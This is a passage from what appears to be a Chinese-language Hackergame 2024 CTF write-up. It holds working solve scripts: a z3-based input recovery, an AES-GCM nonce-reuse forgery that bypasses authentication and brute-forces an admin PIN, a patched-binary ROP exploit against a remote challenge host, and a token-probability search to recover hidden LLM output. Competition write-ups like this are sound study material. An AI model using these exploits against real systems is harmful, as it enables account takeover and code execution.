print(zlib.decompress(bytes(s[:-2])))
阴影之下
类似于上一题,可以发现这题的 3 字节到 8 字节的映射是不变的。但是同样的代码并不能跑出结果。
多次尝试用不同的输入运行程序,可以发现输入的每个块的 bit 被以某种方式分配到 4 字节里面,然后这 4 字节又被用 hex 输出,不过 hex 字符集不是 0-9a-f 而是 a-p。
但是这仍然解不出题目的输入。
这时我一拍脑袋,难道除了 stdin,还有其他输入?我尝试给程序加上参数,果然发现了问题。它会在转为 16 进制之后每一位加上 key[i%keylen],再输出。
由于每一位能取的范围有限,可以枚举 keylen,然后用 z3 求解是否存在满足要求的 key。
import base64
import zlib
import os
import random
from pwn import *
from z3 import *
context.log_level = 'warn'
def test(x):
r = process(['./uxnmin', 'a3.bin'])
r.send(x.to_bytes(3, 'little'))
r.stdin.close()
return r.recvall().strip().decode()
base = [0x30, 0x30, 0x30, 0x30]
r = []
for i in range(24):
a = test(1 << i)
b = ''.join(hex(ord(x) - 97)[2:]for x in a)
# print(i, b)
t = []
for j in range(0, 8, 2):
t.append(int(b[j:j + 2], 16))
# print(i, t - base)
r.append([t[k] - base[k] for k in range(4)])
keylen = 11
key = [BitVec('key%d' % i, 4) for i in range(keylen)]
a = open('b3.bin').read().strip()
b = [ord(x) - 97 for x in a]
b_shift_key = []
for i in range(len(b)):
b_shift_key.append(b[i] - key[i % keylen])
b_concat = []
for i in range(0, len(b), 2):
b_concat.append(Concat(b_shift_key[i], b_shift_key[i + 1]))
b_sub30 = []
for i in range(len(b_concat)):
b_sub30.append(b_concat[i] - 0x30)
solver = Solver()
for x in b_sub30:
solver.add((x & 0xc0) == 0)
while solver.check() == sat:
m = solver.model()
key1 = [m[key[i]].as_long() for i in range(keylen)]
# print(key1)
print(''.join([chr(x + 97) for x in key1]))
bs = [m.eval(x).as_long()for x in b_sub30]
# print(bs)
o = [0] * 0x30
for i in range(0, 0x30, 3):
for j in range(24):
if any(bs[i // 3 * 4 + k] & r[j][k]for k in range(4)):
o[i + j // 8] |= 1 << (j % 8)
print(bytes(o))
for i in range(256):
for j in range(256):
try:
t = zlib.decompress(bytes(o) + bytes([i, j]))
print(t)
exit()
except Exception as e:
if 'incorrect header check' in str(e):
pass
elif 'invalid stored block lengths' in str(e):
pass
elif 'invalid distance too far back' in str(e):
pass
elif 'invalid distance code' in str(e):
pass
elif 'invalid window size' in str(e):
pass
elif 'unknown compression method' in str(e):
pass
else:
raise e
solver.add(Or(*[key[i] != m[key[i]].as_long() for i in range(keylen)]))
认证恢复码
Hello? Admin!
搜索到这个攻击,结合本题,需要找两个相同的 nonce。
(读完官方 wp 才知道原来 hmac 可以直接伪造)我又掏出了 GPU,很快()找出了一对碰撞。
接下来,需要分解多项式,可以用 sage 完成:
import sys
F = GF(2)
R.<x> = PolynomialRing(F)
f = x^128 + x^7 + x^2 + x + 1
K.<a> = GF(2^128, modulus=f)
S.<y> = PolynomialRing(K)
a2 = K.from_integer(int(sys.argv[1]))
a0 = K.from_integer(int(sys.argv[2]))
g = y^2*a2 + a0
fac = g.factor()
u = fac[0][0]
u = u.list()[0].list()
print(sum(int(u[i]) << i for i in range(len(u))))
以及和服务器交互的代码:
import requests
import base64
import subprocess
import os
import struct
from Crypto.Util.number import long_to_bytes, bytes_to_long
url = open('url.txt').read().strip()
def decode_recovery_code(code):
s = subprocess.getoutput('./encoder_tool decode ' + code)
return tuple(map(bytes.fromhex, s.split()))
def encode_recovery_code(ct, nonce, ad):
s = subprocess.getoutput('./encoder_tool encode %s %s "%s"' % (ct.hex(), nonce.hex(), ad.hex()))
return s.strip()
def register(username, password):
data = {
'username': base64.b64encode(username).decode(),
'password': base64.b64encode(password).decode(),
}
r = requests.post(url + '/register', json=data)
return decode_recovery_code(r.text.strip())
def recover(recovery_code, new_password, super_mode, raw=False):
data = {
'recovery_code': recovery_code,
'new_password': new_password.decode(),
'super_mode': super_mode,
}
r = requests.post(url + '/recover', json=data)
if raw:
return r
return r.json()
def login(username, password):
data = {
'username': base64.b64encode(username).decode(),
'password': base64.b64encode(password).decode(),
}
r = requests.post(url + '/login', json=data)
return r.json()
def users(token):
r = requests.get(url + '/users', headers={'Authorization': 'Bearer ' + token})
return r.json()
def ghash_vals(a, c):
a_len = len(a)
c_len = len(c)
a_padded = a + b'\x00' * ((16 - (a_len % 16)) % 16)
c_padded = c + b'\x00' * ((16 - (c_len % 16)) % 16)
len_block = struct.pack('>QQ', a_len * 8, c_len * 8)
ghash_input = a_padded + c_padded + len_block
print(ghash_input.hex())
res = []
for i in range(0, len(ghash_input), 16):
block = ghash_input[i:i+16]
res.append(rev_int(bytes_to_long(block)))
return res
def rev_int(x):
res = 0
for i in range(128):
if x & (1 << i):
res |= 1 << (127 - i)
return res
# GHASH 函数
def ghash(h, a, c):
# 将附加数据和密文填充到128位的倍数
a_len = len(a)
c_len = len(c)
# 填充附加数据和密文
a_padded = a + b'\x00' * ((16 - (a_len % 16)) % 16)
c_padded = c + b'\x00' * ((16 - (c_len % 16)) % 16)
# 长度信息
len_block = struct.pack('>QQ', a_len * 8, c_len * 8)
# 计算 GHASH 值
ghash_input = a_padded + c_padded + len_block
y = b'\x00' * 16 # 初始值为0
for i in range(0, len(ghash_input), 16):
block = ghash_input[i:i+16]
y = xor_bytes(y, block)
y = gmult(y, h)
return y
# 字节异或函数
def xor_bytes(a, b):
return bytes(x ^ y for x, y in zip(a, b))
# GF(2^128) 上的乘法
def gmult(x, y):
R = 0xe1000000000000000000000000000000
x = bytes_to_long(x)
y = bytes_to_long(y)
z = 0
for i in range(128):
if y & (1 << (127 - i)):
z ^= x
if x & 1:
x = (x >> 1) ^ R
else:
x >>= 1
return long_to_bytes(z, 16)
if __name__ == '__main__':
u1, u2 = b'\x90\x99\xda\x1b\xcf\xa6\x88\xbd*\x8a\x80\xea', b"TS\x87\x8a\x17\xe3\xfb\xdb\x18'?\x0b"
ct1, nonce1, ad1 = register(u1, b'password')
ct1, tag1 = ct1[:-16], ct1[-16:]
g1 = ghash_vals(ad1, ct1)
ct2, nonce2, ad2 = register(u2, b'password')
ct2, tag2 = ct2[:-16], ct2[-16:]
g2 = ghash_vals(ad2, ct2)
g1.append(rev_int(bytes_to_long(tag1)))
g2.append(rev_int(bytes_to_long(tag2)))
coeff = [x ^ y for x, y in zip(g1, g2)]
print(coeff)
h = int(subprocess.getoutput('sage part1_factor.sage %d %d' % (coeff[1], coeff[3])).strip())
print(h)
h = long_to_bytes(rev_int(h), 16)
g1 = ghash(h, ad1, ct1)
g2 = ghash(h, ad2, ct2)
enonce1 = xor_bytes(tag1, g1)
enonce2 = xor_bytes(tag2, g2)
assert enonce1 == enonce2
print(enonce1.hex())
adx = b'admin=true'
g1x = ghash(h, adx, ct1)
tag1x = xor_bytes(enonce1, g1x)
code = encode_recovery_code(ct1 + tag1x, nonce1, adx)
print(recover(code, b'password', False))
token = login(u1, b'password')[0]
for user in users(token)[1]:
un = base64.b64decode(user['username'])
if un.startswith(b'ADMIN'):
admin_username = un
break
print(admin_username)
open('admin_username.txt', 'wb').write(admin_username)
Super Talent!
在第一问里面我们获取了 admin 用户名。而 ADMIN_PIN 只有 种可能,进而 SUPER_KEY 也只有这么多种可能。
如果每次拿一个 SUPER_KEY 加密数据,再发过去,可以知道它的正确性。有没有办法知道很多个呢?
可以构造出一串密文,使得其通过每个 key 的校验过程后全都相同。这部分需要用到一个多项式插值。
#include <bits/stdc++.h>
typedef __uint128_t u128;
typedef uint64_t u64;
const int N = 2005;
u128 rev_int(u128 x) {
u128 res = 0;
for (int i = 0; i < 128; i++)
if (x >> i & 1)
res += (u128)1 << (127 - i);
return res;
}
int n;
u128 h[N], en[N];
u128 read_u128() {
char t = getchar();
while (t < '0' || t > '9')
t = getchar();
u128 res = 0;
while (t >= '0' && t <= '9') {
res = res * 10 + t - '0';
t = getchar();
}
return res;
}
void write_u128(u128 x) {
if (x == 0) {
putchar('0');
return;
}
char buf[40];
int p = 0;
while (x) {
buf[p++] = x % 10 + '0';
x /= 10;
}
for (int i = p - 1; i >= 0; i--)
putchar(buf[i]);
}
u128 elim_shift(u128 x) {
if (x >> 127)
return (x << 1) ^ 0x87;
return x << 1;
}
u128 elim_s[128];
u128 gmult(u128 x, u128 y) {
u128 res = 0;
for (int i = 0; i < 128; i++) {
if (y >> i & 1)
res ^= x;
x = elim_shift(x);
}
return res;
}
int highbit(u128 x) {
u64 *t = (u64 *)&x;
if (t[1])
return 127 - __builtin_clzll(t[1]);
if (t[0])
return 63 - __builtin_clzll(t[0]);
return -1;
}
u128 inverse(u128 x) {
assert(x != 0);
int t = highbit(x);
u128 pt = (x << (128 - t)) ^ 0x87, qt = x;
u128 px = 1, py = (u128)1 << (128 - t), qx = 0, qy = 1;
while (qt) {
int hp = highbit(pt), hq = highbit(qt);
if (hp < hq) {
std::swap(pt, qt);
std::swap(px, qx);
std::swap(py, qy);
std::swap(hp, hq);
}
pt ^= qt << (hp - hq);
u128 v = (u128)1 << (hp - hq);
px ^= gmult(qx, v);
py ^= gmult(qy, v);
}
return py;
}
typedef std::vector<u128> poly;
u128 val[N];
poly mul_x_minus_k(poly p, u128 k) {
poly res(p.size() + 1);
for (int i = 0; i < p.size(); i++)
res[i + 1] = p[i];
for (int i = 0; i < p.size(); i++)
res[i] ^= gmult(p[i], k);
return res;
}
poly div_x_minus_k(poly p, u128 k) {
poly res(p.size() - 1);
res[p.size() - 2] = p[p.size() - 1];
for (int i = p.size() - 3; i >= 0; i--)
res[i] = p[i + 1] ^ gmult(res[i + 1], k);
return res;
}
poly mul_const(poly p, u128 k) {
for (int i = 0; i < p.size(); i++)
p[i] = gmult(p[i], k);
return p;
}
poly add(poly a, poly b) {
poly res(std::max(a.size(), b.size()));
for (int i = 0; i < a.size(); i++)
res[i] ^= a[i];
for (int i = 0; i < b.size(); i++)
res[i] ^= b[i];
return res;
}
int main() {
scanf("%d", &n);
for (int i = 0; i < n; i++)
h[i] = rev_int(read_u128()), en[i] = rev_int(read_u128());
u128 rev_len = rev_int(n * 128);
u128 t = (u128)1 << 127;
for (int i = 0; i < 128; i++) {
t = elim_shift(t);
elim_s[i] = t;
}
for (int i = 0; i < n; i++) {
u128 hi = h[i], t = hi;
u128 cst = en[i] ^ gmult(hi, rev_len);
u128 hi_inv = inverse(hi);
val[i] = gmult(gmult(cst, hi_inv), hi_inv);
}
fprintf(stderr, "init done\n");
fflush(stderr);
poly p{1};
for (int i = 0; i < n; i++)
p = mul_x_minus_k(p, h[i]);
poly ans;
for (int i = 0; i < n; i++) {
poly q = div_x_minus_k(p, h[i]);
u128 v = 1;
for (int j = 0; j < n; j++)
if (i != j)
v = gmult(v, h[i] ^ h[j]);
v = inverse(v);
q = mul_const(q, gmult(val[i], v));
ans = add(ans, q);
}
assert(ans.size() == n);
std::reverse(ans.begin(), ans.begin() + n);
for (int i = 0; i < n; i++) {
write_u128(rev_int(ans[i]));
putchar(i == n - 1 ? '\n' : ' ');
}
}
由于我写的复杂度比较高,跑 需要 1.5s,于是我打算就每次查 1024 个。
Part 2 预处理代码:
from Crypto.Cipher import AES
from Crypto.Util import Counter
from Crypto.Hash import CMAC
from Crypto.Util.Padding import pad, unpad
from Crypto.Util.number import long_to_bytes, bytes_to_long
import hashlib
import subprocess
import struct
import random
import pickle
n = 1024
m = 18
nonce = bytes([0] * 12)
admin_username = open('admin_username.txt', 'rb').read().strip()
def generate_input(keys):
s = []
s.append('%d' % len(keys))
for key in keys:
cipher = AES.new(key, AES.MODE_ECB)
h = cipher.encrypt(b'\x00' * 16)
encrypted_nonce = cipher.encrypt(nonce + b'\x00\x00\x00\x01')
s.append('%d %d' % (bytes_to_long(h), bytes_to_long(encrypted_nonce)))
s.append('')
return '\n'.join(s)
if __name__ == '__main__':
keys = []
for s0 in range(9):
if len(keys) > n * m:
break
for s1 in range(9):
if len(keys) > n * m:
break
for s2 in range(9):
for s3 in range(9):
for s4 in range(9):
for s5 in range(9):
pin = str(s0) + str(s1) + str(s2) + str(s3) + str(s4) + str(s5)
keys.append(hashlib.sha256(admin_username + pin.encode()).digest())
keys = keys[:n * m]
keyss = [keys[i * n:(i + 1) * n] for i in range(m)]
ps = []
for keys in keyss:
p = subprocess.Popen(['./part2_calc'], stdin=subprocess.PIPE, stdout=subprocess.PIPE)
p.stdin.write(generate_input(keys).encode())
ps.append(p)
outs = []
for p in ps:
so, _ = p.communicate()
out = b''.join(long_to_bytes(int(x),16)for x in so.decode().split())
outs.append(out)
open('part2_data.txt', 'wb').write(pickle.dumps((keyss, outs)))
Part 2 提交代码:
from part1 import *
from part2_prepare import *
import hmac
def compute_nonce(username, password):
return hmac.new(username, password, hashlib.sha256).digest()[:12]
if __name__=='__main__':
keys, outs = pickle.loads(open('part2_data.txt', 'rb').read())
s_keys = None
for i in range(m):
print('try', i)
recovery_code = encode_recovery_code(outs[i] + b'\0' * 16, nonce, b'')
r = recover(recovery_code, b'password', True, True)
if r.status_code == 404:
print('found', i)
s_keys = keys[i]
break
if s_keys is None:
exit(1)
keys = s_keys
while len(keys) > 1:
mid = len(keys) // 2
p = subprocess.Popen(['./part2_calc'], stdin=subprocess.PIPE, stdout=subprocess.PIPE)
p.stdin.write(generate_input(keys[:mid]).encode())
so, _ = p.communicate()
out = b''.join(long_to_bytes(int(x),16)for x in so.decode().split())
recovery_code = encode_recovery_code(out + b'\0' * 16, nonce, b'')
r = recover(recovery_code, b'password', True, True)
if r.status_code == 404:
keys = keys[:mid]
else:
keys = keys[mid:]
key = keys[0]
nonce = compute_nonce(admin_username, b'password')
ad = b'admin=true'
cipher = AES.new(key, AES.MODE_GCM, nonce=nonce)
cipher.update(ad)
ct, ad_ = cipher.encrypt_and_digest(admin_username)
recovery_code = encode_recovery_code(ct + ad_, nonce, ad)
print(recover(recovery_code, b'password', True))
print(login(admin_username, b'password'))
由于我每次只能检查 1024*18=18432 个 key,而一共有 531441 种可能,期望下我需要 29 次。于是我还写了一个脚本自动开新的题目实例。
cat 绿色破解版
(吐槽:这题虽然本意是改跳转,但是我改的 4 个位置,两个都是 0x7? 的 offset 伪装成了跳转)
检查 cat 文件,发现主要执行的函数是 simple_cat。
为了把输入放到栈上,我把 402EF1 改成了 mov [rbp-0x38], rsp。
但是这样会有问题,第二次 safe_read 的时候,[rbp-0x40](也就是 [rsp])会等于一个很大的数,导致接下来 read(0, addr, very_big_number) 返回 -1。(这个点也很坑,我本地的 Ubuntu 24.04 和 Archlinux 都正常,但是 Debian 12 就会挂,疑似和内核版本有关)
于是我把 402EF9 改成了 mov rdx, [rbp+0x70]。经测试这个地方的值总是在一个合理的区间,可以读入足够的内容并且不会挂。
接下来需要跳转出去,我把 402F15 改成了 cmp [rbp+0x70], 0FFFFFFFFFFFFFFFFh,这样只要我的输入里面某 8 字节全是 0xff,就能进入这个分支。
对于 ROP gadget,代码里有 pop rdi 和 pop rsi 的 gadget,但是没有 pop rdx 的。唯一相关的在 403002 处。但这个后面的 leave 会导致 rbp 从栈上移走,于是我把它也 patch 成了 nop。
最后是 ROP chain,具体可以看代码。
from pwn import *
import os
context.log_level = 'debug'
patches = [(12298, 144), (12028, 112), (12056, 112), (12019, 101)]
if 0:
os.system('rm /dev/shm/*')
r = process('docker run -i --rm -v /dev/shm:/dev/shm hg:11', shell=True)
else:
r = remote('202.38.93.141', 31339)
r.sendlineafter(b'Please input your token:', b'token')
r.sendlineafter(b'modify? ', str(len(patches)))
for (offset, byte) in patches:
r.sendlineafter(b'[*] Enter offset: ', str(offset).encode())
r.sendlineafter(b'[*] Enter data: ', str(byte).encode())
r.recvuntil(b'RUNNING!\n')
payload = list(range(64))
payload[22] = 0xffffffffffffffff
writeable_addr_ptr_ptr = 0x40d2a8
buf = 0x40d2f8
safe_read = 0x406737
open_ = 0x4026d0
write = 0x402460
close = 0x402580
exit_ = 0x402710
pop_rbp_ret = 0x40285d
pop_rsi_r15_rbp_ret = 0x406e0c
pop_rdi_rbp_ret = 0x406e0e
mov_rax_rdx_gadget = 0x402ffe
strs = b'/dev/shm/hacked\0'.ljust(16, b'\0') + b'hacked by a\0'.ljust(16, b'\0')
str_arr = [int.from_bytes(strs[i:i + 8], 'little') for i in range(0, len(strs), 8)]
while len(str_arr) < 32:
str_arr.append(0)
str_arr[4] = writeable_addr_ptr_ptr
str_arr[5] = 0
str_arr[6] = writeable_addr_ptr_ptr
str_arr[7] = 11
strs = b''.join(map(lambda x: p64(x), str_arr))
payload[8] = writeable_addr_ptr_ptr + 0x20
payload[9] = mov_rax_rdx_gadget
payload[10] = pop_rdi_rbp_ret
payload[11] = 0
payload[13] = pop_rsi_r15_rbp_ret
payload[14] = buf
payload[17] = safe_read
payload[18] = pop_rdi_rbp_ret
payload[21] = pop_rbp_ret
payload[23] = pop_rbp_ret
payload[24] = buf + (4 + 4) * 8
payload[25] = mov_rax_rdx_gadget
payload[26] = pop_rdi_rbp_ret
payload[27] = buf
payload[29] = pop_rsi_r15_rbp_ret
payload[30] = 1 + 64
payload[33] = open_
payload[34] = pop_rbp_ret
payload[35] = buf + (6 + 4) * 8
payload[36] = mov_rax_rdx_gadget
payload[37] = pop_rdi_rbp_ret
payload[38] = 3
payload[40] = pop_rsi_r15_rbp_ret
payload[41] = buf + 16
payload[44] = write
payload[45] = pop_rdi_rbp_ret
payload[46] = 3
payload[48] = close
payload[49] = pop_rdi_rbp_ret
payload[50] = 3
payload[52] = exit_
payload = b''.join(map(lambda x: p64(x), payload))
r.sendline(payload)
time.sleep(1)
r.sendline(strs)
r.interactive()
先不说关于我从零开始独自在异世界转生成某大厂家的 LLM 龙猫女仆这件事……
每次 llm 预测 next token 的时候,它会算出每个 token 的概率,然后根据某种算法选一个。
于是我们可以根据这个概率进行搜索:
import hashlib
import random
import numpy as np
from heapq import heappush, heappop
from llama_cpp import Llama
llm = Llama(
model_path="/dev/shm/qwen2.5-3b-instruct-q8_0.gguf",
n_ctx=1024,
logits_all=True,
)
prompt = [151644, 8948, 198, 2610, 525, 264, 6584, 356, 10808, 2781, 13, 151645, 198, 151644, 872, 198, 7985, 264, 2805, 4549, 369, 34982, 2375, 373, 220, 17, 15, 17, 19, 320, 58695, 107527, 99562, 320, 30172, 315, 9965, 323, 11791, 315, 5616, 8, 50331, 102472, 99481, 115333, 104592, 8, 304, 6364, 13, 576, 803, 15173, 323, 49104, 279, 2664, 13, 9975, 220, 20, 15, 15, 4244, 13, 151645, 198, 151644, 77091, 198]
after = open('after2.txt', 'rb').read()
expected_hash = 'f0d1d40fdef63ea6a6dc97ba78a59512deb07ad9ecad1e3fd16c83151d51fe58'
def matches(s):
for i in range(min(len(s), len(after))):
if after[i] == 120:
if s[i] not in b' acefghkmorstux':
return False
else:
if s[i] != after[i]:
return False
if len(s) >= len(after):
s = s[:len(after)]
if hashlib.sha256(s).hexdigest() == expected_hash:
print(hashlib.sha512(s).hexdigest()[:16])
exit()
print('length reached')
variations.append(s)
return False
return True
class Item:
def __init__(self, add_tokens, cur_prob, lst_len, str_len):
self.add_tokens = add_tokens
self.cur_prob = cur_prob
self.lst_len = lst_len
self.str_len = str_len
def __lt__(self, other):
if len(self.add_tokens) != len(other.add_tokens):
return len(self.add_tokens) > len(other.add_tokens)
return self.cur_prob > other.cur_prob
q = []
def add_item(item):
heappush(q, item)
visited_suffix = set()
variations = []
SUFFIX_LEN = 30
def process_item(item):
de = llm.detokenize(item.add_tokens, prev_tokens=prompt)
print(len(item.add_tokens), de, item.cur_prob)
if (len(de), de[-SUFFIX_LEN:]) in visited_suffix and len(variations) != 0:
print('add variation')
variations.append(de)
return
for i in range(item.lst_len, len(de) + 1):
visited_suffix.add((i, de[i-SUFFIX_LEN-i:i]))
all_tokens = prompt + item.add_tokens
llm.reset()
llm.eval(all_tokens)
logits = llm.scores[len(all_tokens) - 1]
log_probs = llm.logits_to_logprobs(logits)
for (i, prob) in enumerate(log_probs):
if prob < -6.9: # 1e-3
continue
new_add = item.add_tokens + [i]
nde = llm.detokenize(new_add, prev_tokens=prompt)
if not matches(nde):
continue
add_item(Item(new_add, item.cur_prob + prob, len(de), len(nde)))
add_item(Item([], 0, 0, 0))
while len(q):
x = heappop(q)
process_item(x)
open('variations.txt', 'w').write(repr(variations))
由于之前试了很多次都总是差一点,在这个代码里面,我本来还打算记录下每一段可能的变种,然后枚举并检查 hash。结果这次它就出来了。
结语
今年题量真的好大,难度也有上升,感觉即使全都会也未必有时间做完了。唉,希望明年还有时间来打 Hackergame。最后祝 Hackergame 越办越好!
日期: 2024-11-09